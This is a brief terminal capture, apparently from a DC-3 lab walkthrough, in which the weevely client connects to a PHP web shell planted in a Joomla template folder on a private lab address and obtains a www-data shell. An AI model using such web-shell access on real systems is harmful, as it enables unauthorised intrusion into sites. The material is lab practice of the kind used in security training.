 ┌──(root㉿kali)-[/home/ttoc]
└─# weevely http://192.168.133.139/templates/protostar/789.php 123456
[+] weevely 4.0.1
[+] Target:     192.168.133.139
[+] Session:    /root/.weevely/sessions/192.168.133.139/789_0.session
[+] Browse the filesystem or execute commands starts the connection
[+] to the target. Type :help for more information.
weevely> shell
sh: 1: shell: not found
www-data@DC-3:/var/www/html/templates/protostar $